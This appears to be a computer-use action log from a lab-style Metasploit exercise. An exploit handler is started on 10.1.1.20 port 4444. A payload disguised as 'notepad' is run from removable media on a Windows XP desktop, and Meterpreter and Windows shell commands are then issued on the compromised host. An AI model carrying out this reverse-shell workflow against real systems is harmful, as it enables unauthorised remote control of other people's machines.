
- Paste notepad from Removable Disk (E:) onto the desktop, below Recycle Bin
left_click(247, 414)

left_click(463, 187)

left_click(635, 229)

left_click_drag(602, 175, 48, 315)

- Run exploit so the handler listens on 10.1.1.20 port 4444
type("exploit")

key("Return")

- Run the notepad icon on the Windows XP desktop from its right-click menu
right_click(48, 312)

- Run ipconfig in Meterpreter, then open a Windows shell and run ipconfig there
type("ipconfig")

key("Return")

type("shell")

key("Return")

type("ipconfig /all")

key("Return")
